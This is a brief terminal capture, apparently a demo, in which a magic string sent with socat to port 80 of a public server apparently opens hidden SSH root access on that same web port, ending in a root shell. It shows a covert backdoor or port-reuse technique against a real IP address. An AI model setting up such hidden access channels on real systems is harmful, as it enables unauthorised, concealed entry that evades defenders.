 root@kali:~# echo threathuntercoming | socat - tcp:39.99.251.19:80
HTTP/1.1 400 Bad Request
Date: Sat, 07 Aug 2021 02:30:21 GMT
Server: Apache/2.4.6 (CentOS)
Content-Length: 226
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
</body></html>
root@kali:~# ssh -p 80 root@39.99.251.19
root@39.99.251.19's password:
Last login: Sat Aug  7 10:25:37 2021 from 223.104.40.92

Welcome to Alibaba Cloud Elastic Compute Service !

[root@localhost ~]# whoami
root
[root@localhost ~]#